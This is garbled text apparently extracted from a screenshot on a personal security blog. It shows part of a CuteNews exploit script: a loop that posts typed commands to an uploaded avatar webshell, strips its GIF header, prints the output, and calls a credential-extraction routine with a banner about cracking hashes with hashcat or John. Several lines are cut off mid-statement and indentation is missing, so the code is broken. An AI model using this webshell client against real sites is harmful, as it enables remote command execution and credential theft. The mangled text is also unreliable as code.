 while True:
print ()
command = input("command > ")
postdata = {"cmd" : command}
output = sess.post(f"{ip}/CuteNews/uploads/avatar_{logged_user}_{logged_u
a)
if 404 == output.status_code:
print ("sorry i can't find your webshell try running the exploit agai
sys.exit()
else:
output = re.sub("GIF8;", "", output.text)
print (output.strip())
if __name__ == "__main__":
print ("================================================================\nUse
RACKING THEM WITH HASHCAT OR JOHN\n==============================================
extract_credentials()
print ("================================================================")
Avatar
No file selected.
Personal site
About me
Lusen@lusensec.github.io